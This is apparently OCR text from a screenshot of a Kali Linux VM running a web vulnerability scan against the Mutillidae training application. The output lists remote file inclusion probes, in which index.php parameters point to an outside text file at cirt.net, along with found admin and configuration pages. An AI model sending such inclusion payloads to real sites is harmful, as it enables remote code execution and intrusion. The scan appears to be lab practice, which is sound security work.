 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:25
kali@kali: ~
File Actions Edit View Help
-locations.dat) or from http://osvdb.org/
+ OSVDB-5292: /mutillidae/index.php?theme=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-location
s.dat) or from http://osvdb.org/
+ OSVDB-5292: /mutillidae/index.php?themepath=http://cirt.net/rfiinc.txt??: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-loc
ations.dat) or from http://osvdb.org/
+ OSVDB-5292: /mutillidae/index.php?themesdir=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-loca
tions.dat) or from http://osvdb.org/
+ OSVDB-5292: /mutillidae/index.php?this_path=http://cirt.net/rfiinc.txt??: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-loc
ations.dat) or from http://osvdb.org/
+ OSVDB-5292: /mutillidae/index.php?txt=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.
dat) or from http://osvdb.org/
+ OSVDB-5292: /mutillidae/index.php?up=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.d
at) or from http://osvdb.org/
+ OSVDB-5292: /mutillidae/index.php?url=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.
dat) or from http://osvdb.org/
+ OSVDB-5292: /mutillidae/index.php?w=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.da
t) or from http://osvdb.org/
+ OSVDB-5292: /mutillidae/index.php?way=http://cirt.net/rfiinc.txt???????????????: RFI from RSnake's list (http://ha.ckers.org/weird/
rfi-locations.dat) or from http://osvdb.org/
+ OSVDB-3268: /mutillidae/configuration/: Directory indexing found.
+ /mutillidae/configuration/: Admin login page/section found.
+ /mutillidae/login.php: Admin login page/section found.
+ OSVDB-3268: /mutillidae/webservices/: Directory indexing found.
+ /mutillidae/webservices/: Webservices found
Right Ctrl
04:55
13-07-2022